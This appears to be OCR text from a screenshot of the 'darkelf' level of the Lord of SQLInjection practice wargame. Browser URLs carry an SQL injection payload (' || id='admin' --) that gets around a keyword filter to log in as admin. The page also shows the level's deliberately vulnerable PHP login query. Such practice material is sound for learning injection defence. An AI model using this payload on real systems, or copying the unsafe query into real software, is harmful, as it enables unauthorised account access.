 Lord of SQLInjection
los.rubiya.kr/chall/darkelf_c6a5e
MySQL :: MySQL 8.0 Reference
MySQL :: MySQL 8.0 Reference
https://los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=%27%20||%20id=%27admin%27%20--
https://los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=%27 || id=%27admin%27 --
query : select i
https://los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=%27%20||%20id=%27admin%27%20-- - Google Search
https://los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=%27 || id=%27admin%27 -- -
<?php
include "./
login_chk()
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("darkelf");
highlight_file(__FILE__);
?>
Type here to search
1
61°F Clear
10:31 PM
11/1/2023
1